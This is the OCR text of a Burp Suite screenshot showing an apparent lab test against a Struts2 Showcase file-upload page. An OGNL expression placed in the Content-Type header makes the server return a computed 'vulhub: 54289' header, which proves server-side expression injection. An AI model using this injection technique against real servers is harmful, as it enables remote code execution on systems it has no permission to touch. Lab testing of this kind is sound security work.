 Burp Suite Community E... Struts2 Showcase - File... 08:53 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.15.130:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.8,es;q=0.6
7 Connection: close
8 Content-Length: 0
9 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('v
ulhub',233*233)}.multipart/form-data
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Feb 2021 00:49:40 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=1gzy6ddhtj3pcii24r6jsskw5;Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>
Struts2 Showcase - Fileupload sample
</title>
15 </head>
16
17 <body>
18 <div class="page-header">
19 <h1>
Fileupload sample
</h1>
20 </div>
21
Search... 0 matches
Done 755 bytes | 8 millis